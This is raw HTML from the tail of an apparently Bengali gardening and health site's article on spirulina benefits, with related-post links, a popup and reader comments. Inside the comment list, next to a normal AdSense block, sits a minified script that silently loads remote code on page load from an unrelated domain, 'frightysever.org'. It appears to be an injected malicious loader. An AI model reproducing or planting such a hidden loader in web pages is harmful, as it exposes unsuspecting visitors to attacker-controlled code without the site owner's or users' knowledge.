href="https://greeniculture.com/tag/%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%89%e0%a6%aa/" rel="tag">স্পিরুলিনার স্বাস্থ্য উপকারিতা</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/medicinal-plants/grow-cinnamon-at-home/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">বাড়িতেই করুন দারুচিনি চাষ</h3>
        </a>
    
            <a href="https://greeniculture.com/lets-garden/budget-gardening-ideas/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">স্বল্প খরচে ছাদবাগান করার ৭টি নির্দেশিকা</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_2144_0_697516f9e9844   " data-unique="jnews_module_2144_0_697516f9e9844">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/health-tips/diseases-of-papaya-1/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Papaya diseases" decoding="async" loading="lazy" data-attachment-id="8368" data-permalink="https://greeniculture.com/health-tips/diseases-of-papaya-1/attachment/%e0%a6%aa%e0%a7%87%e0%a6%81%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ac%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%93-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%ae%e0%a6%a8-%e0%a6%ac/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/10/পেঁপের-রোগবালাই-ও-এর-দমন-ব্যবস্থা-১.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পেঁপের রোগবালাই ও এর দমন ব্যবস্থা &#8211; ১" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/10/পেঁপের-রোগবালাই-ও-এর-দমন-ব্যবস্থা-১-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/10/পেঁপের-রোগবালাই-ও-এর-দমন-ব্যবস্থা-১.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/10/পেঁপের-রোগবালাই-ও-এর-দমন-ব্যবস্থা-১-350x250.png" data-sizes="auto" data-expand="700" title="পেঁপের রোগবালাই ও এর দমন ব্যবস্থা - পর্ব ১ 7"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/health-tips/" class="category-health-tips">স্বাস্থ্য পরামর্শ</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://greeniculture.com/health-tips/diseases-of-papaya-1/">পেঁপের রোগবালাই ও এর দমন ব্যবস্থা &#8211; পর্ব ১</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/greeniculture-desk/">Greeniculture Desk</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/health-tips/diseases-of-papaya-1/"><i class="fa fa-clock-o"></i> September 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/health-tips/diseases-of-papaya-1/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>পেঁপে( বৈজ্ঞানিক নাম Carica papaya), এটি Caricaceae পরিবারের সদস্য। একটি ফল যা মানুষ কাচা তথা সবুজ অবস্থায় সবজি হিসেবে এবং...</p>
                        <a href="https://greeniculture.com/health-tips/diseases-of-papaya-1/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/health-tips/benefits-of-bitter-melon/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="তেতো করলার বহুগুণ" decoding="async" loading="lazy" data-attachment-id="8282" data-permalink="https://greeniculture.com/health-tips/benefits-of-bitter-melon/attachment/%e0%a6%a4%e0%a7%87%e0%a6%a4%e0%a7%8b-%e0%a6%95%e0%a6%b0%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%b9%e0%a7%81%e0%a6%97%e0%a7%81%e0%a6%a3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/তেতো-করলার-বহুগুণ-.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="তেতো করলার বহুগুণ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/তেতো-করলার-বহুগুণ--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/তেতো-করলার-বহুগুণ-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/তেতো-করলার-বহুগুণ--120x86.png" data-sizes="auto" data-expand="700" title="তেতো করলার বহুগুণ 8"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/health-tips/benefits-of-bitter-melon/">তেতো করলার বহুগুণ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/health-tips/benefits-of-bitter-melon/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/health-tips/benefits-of-black-pepper/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Black Pepper Thumbnail" decoding="async" loading="lazy" data-attachment-id="8273" data-permalink="https://greeniculture.com/health-tips/benefits-of-black-pepper/attachment/%e0%a6%9c%e0%a7%87%e0%a6%a8%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%97%e0%a7%8b%e0%a6%b2-%e0%a6%ae%e0%a6%b0%e0%a6%bf%e0%a6%9a%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%a6-%e0%a6%9f%e0%a6%bf-%e0%a6%9a/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/09/জেনে-নিন-গোল-মরিচের-১০-টি-চমৎকার-উপকারিতা.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="জেনে নিন গোল মরিচের ১০ টি চমৎকার উপকারিতা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/09/জেনে-নিন-গোল-মরিচের-১০-টি-চমৎকার-উপকারিতা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/09/জেনে-নিন-গোল-মরিচের-১০-টি-চমৎকার-উপকারিতা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/09/জেনে-নিন-গোল-মরিচের-১০-টি-চমৎকার-উপকারিতা-120x86.png" data-sizes="auto" data-expand="700" title="জেনে নিন গোল মরিচের ১০ টি চমৎকার উপকারিতা 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/health-tips/benefits-of-black-pepper/">জেনে নিন গোল মরিচের ১০ টি চমৎকার উপকারিতা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/health-tips/benefits-of-black-pepper/" ><i class="fa fa-clock-o"></i> September 11, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/health-tips/benefits-of-nuts/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="বাদামের অসাধারণ পুষ্টিগুণ" decoding="async" loading="lazy" data-attachment-id="7830" data-permalink="https://greeniculture.com/health-tips/benefits-of-nuts/attachment/%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-%e0%a6%aa%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%97%e0%a7%81/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/বাদামের-অসাধারণ-পুষ্টিগুণ.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="বাদামের অসাধারণ পুষ্টিগুণ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/বাদামের-অসাধারণ-পুষ্টিগুণ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/বাদামের-অসাধারণ-পুষ্টিগুণ-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/07/বাদামের-অসাধারণ-পুষ্টিগুণ-120x86.png" data-sizes="auto" data-expand="700" title="বাদামের অসাধারণ পুষ্টিগুণ 10"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/health-tips/benefits-of-nuts/">বাদামের অসাধারণ পুষ্টিগুণ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/health-tips/benefits-of-nuts/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Face pore problems" decoding="async" loading="lazy" data-attachment-id="4864" data-permalink="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/attachment/%e0%a6%96%e0%a7%8b%e0%a6%b2%e0%a6%be-%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="খোলা লোমকূপের সমস্যা সমাধানে দৈনন্দিন সবজি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি--120x86.png" data-sizes="auto" data-expand="700" title="খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি 11"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/">খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/" ><i class="fa fa-clock-o"></i> July 18, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/lets-garden/health-benefits-and-cultivation-of-turnip/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Turnip Benefits" decoding="async" loading="lazy" data-attachment-id="2224" data-permalink="https://greeniculture.com/lets-garden/health-benefits-and-cultivation-of-turnip/attachment/%e0%a6%b6%e0%a6%be%e0%a6%b2%e0%a6%97%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a7%a7%e0%a7%a6-%e0%a6%9f%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9a/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/শালগমের-১০-টি-উপকারিতা-ও-চাষপদ্ধতি.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="শালগমের ১০ টি উপকারিতা ও চাষপদ্ধতি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/শালগমের-১০-টি-উপকারিতা-ও-চাষপদ্ধতি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/শালগমের-১০-টি-উপকারিতা-ও-চাষপদ্ধতি.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/11/শালগমের-১০-টি-উপকারিতা-ও-চাষপদ্ধতি-120x86.png" data-sizes="auto" data-expand="700" title="শালগমের ১০ টি উপকারিতা ও চাষপদ্ধতি 12"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/lets-garden/health-benefits-and-cultivation-of-turnip/">শালগমের ১০ টি উপকারিতা ও চাষপদ্ধতি</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/lets-garden/health-benefits-and-cultivation-of-turnip/" ><i class="fa fa-clock-o"></i> July 18, 2020</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="360a07c514c81ddd21f1336f-text/javascript">var jnews_module_2144_0_697516f9e9844 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2144,"include_category":"124","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/lets-garden/budget-gardening-ideas/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Budget Friendly Garden" decoding="async" loading="lazy" data-attachment-id="2164" data-permalink="https://greeniculture.com/lets-garden/budget-gardening-ideas/attachment/%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af%e0%a7%87-%e0%a6%9b%e0%a6%be%e0%a6%a6%e0%a6%ac%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%a8-%e0%a6%95/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/বাজেটের-মধ্যে-ছাদবাগান-করার-৭টি-নির্দেশিকা.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="বাজেটের মধ্যে ছাদবাগান করার ৭টি নির্দেশিকা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/বাজেটের-মধ্যে-ছাদবাগান-করার-৭টি-নির্দেশিকা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/বাজেটের-মধ্যে-ছাদবাগান-করার-৭টি-নির্দেশিকা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/11/বাজেটের-মধ্যে-ছাদবাগান-করার-৭টি-নির্দেশিকা-75x75.png" data-sizes="auto" data-expand="700" title="স্বল্প খরচে ছাদবাগান করার ৭টি নির্দেশিকা 13"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/lets-garden/budget-gardening-ideas/">
                        স্বল্প খরচে ছাদবাগান করার ৭টি নির্দেশিকা                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/new-technology/hydroponic-system/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Hydroponics Garden" decoding="async" loading="lazy" data-attachment-id="2192" data-permalink="https://greeniculture.com/new-technology/hydroponic-system/attachment/%e0%a6%b9%e0%a6%be%e0%a6%87%e0%a6%a1%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%aa%e0%a6%a8%e0%a6%bf%e0%a6%95-%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%b0-%e0%a6%86%e0%a6%97%e0%a7%87-%e0%a6%af%e0%a7%87/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/হাইড্রোপনিক-শুরুর-আগে-যে-বিষয়গুলো-জানা-জরুরি.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="হাইড্রোপনিক শুরুর আগে যে বিষয়গুলো জানা জরুরি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/হাইড্রোপনিক-শুরুর-আগে-যে-বিষয়গুলো-জানা-জরুরি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/হাইড্রোপনিক-শুরুর-আগে-যে-বিষয়গুলো-জানা-জরুরি.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/11/হাইড্রোপনিক-শুরুর-আগে-যে-বিষয়গুলো-জানা-জরুরি-75x75.png" data-sizes="auto" data-expand="700" title="হাইড্রোপনিক শুরুর আগে যে বিষয়গুলো জানা জরুরি 14"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/new-technology/hydroponic-system/">
                        হাইড্রোপনিক শুরুর আগে যে বিষয়গুলো জানা জরুরি                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/lets-garden/grow-onions-on-rooftop/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Growing Onion" decoding="async" loading="lazy" data-attachment-id="2203" data-permalink="https://greeniculture.com/lets-garden/grow-onions-on-rooftop/attachment/%e0%a6%9b%e0%a6%be%e0%a6%a6%e0%a7%87-%e0%a6%ac%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%87-%e0%a6%95%e0%a6%b0%e0%a7%81%e0%a6%a8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/11/ছাদে-বা-বারান্দায়ই-করুন-পেঁয়াজ-চাষ.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ছাদে বা বারান্দায়ই করুন পেঁয়াজ চাষ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/11/ছাদে-বা-বারান্দায়ই-করুন-পেঁয়াজ-চাষ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/11/ছাদে-বা-বারান্দায়ই-করুন-পেঁয়াজ-চাষ.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2019/11/ছাদে-বা-বারান্দায়ই-করুন-পেঁয়াজ-চাষ-75x75.png" data-sizes="auto" data-expand="700" title="ছাদে বা বারান্দায়ই করুন পেঁয়াজ চাষ 15"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/lets-garden/grow-onions-on-rooftop/">
                        ছাদে বা বারান্দায়ই করুন পেঁয়াজ চাষ                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">3</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							<li>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label">Advertisements</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="360a07c514c81ddd21f1336f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="360a07c514c81ddd21f1336f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="360a07c514c81ddd21f1336f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
</li>
		<li id="comment-4540" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="https://www.estiequealam.com/%e0%a6%b2%e0%a7%87%e0%a6%ae%e0%a6%a8%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%aa%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a7%" class="url" rel="ugc external nofollow">লেমনি স্পিরুলিনা স্মুদি - ESTIEQUE ALGAE FARMING</a> 			</div>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4587">
				<div id="div-comment-4587" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn"><a href="https://findoutadoctor.blogspot.com/" class="url" rel="ugc external nofollow">jewel</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://greeniculture.com/health-tips/11-benefits-of-spirulina/#comment-4587">December 8, 2022 at 9:53 PM</a>		</div>

		<p>স্পিরুলিনা উপকারিতা জেনে খুশি হলাম। আমার বন্ধু স্পিরুলিনা -র নাম প্রায় বলে। কিন্তু কোথায় পাব যদি বলতেন।</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-4587' data-commentid="4587" data-postid="2144" data-belowelement="div-comment-4587" data-respondelement="respond" data-replyto="Reply to jewel" aria-label='Reply to jewel'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
